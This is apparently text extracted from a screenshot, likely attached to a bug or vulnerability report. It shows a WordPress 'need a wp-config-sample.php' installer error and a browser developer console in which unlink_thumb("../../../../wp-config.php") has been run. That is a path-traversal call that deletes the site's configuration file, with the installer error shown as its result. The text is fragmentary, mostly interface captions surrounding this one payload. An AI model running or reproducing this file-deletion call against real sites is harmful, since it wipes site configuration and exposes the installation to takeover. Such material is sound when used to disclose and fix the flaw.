 Sorry, I need a wp-config-sample.php file to work from. Please re-upload this file to your WordPress
installation.
Inspecto Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Run Filter Output Errors
Iterate on your code faster with the new multi-line editor mode. Use Enter to add
new lines and Ctrl+Enter to run.
Got it!
1 unlink_thumb("../../../../wp-config.php")